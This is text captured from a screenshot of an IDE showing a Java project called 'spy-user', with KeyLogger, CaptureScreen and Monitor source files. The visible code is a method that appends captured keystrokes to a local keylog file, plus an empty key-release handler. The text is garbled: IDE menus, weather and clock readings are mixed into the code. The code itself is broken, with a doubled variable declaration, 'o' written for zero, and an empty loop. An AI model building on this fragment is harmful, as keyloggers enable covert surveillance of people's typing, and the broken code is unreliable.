 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
348.6/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60
61 // Writing on output stream
for (int i=o;i<cont.length();i+=20)
63 {
64
65 }
66 out.write(cont);
67 // Closing the connection
68 out.close();
69 }
70
71 // Catch block to handle the exceptions
72 catch (IOException e) {
73
74 // Display message when exception occurs
75 System.out.println("exception occurred" + e);
76 }
77 }
78
79 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
81 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
82 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
83 }
84
85 }
86
Output
spy-user (run)
1
60:10
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:23
01-05-2023
3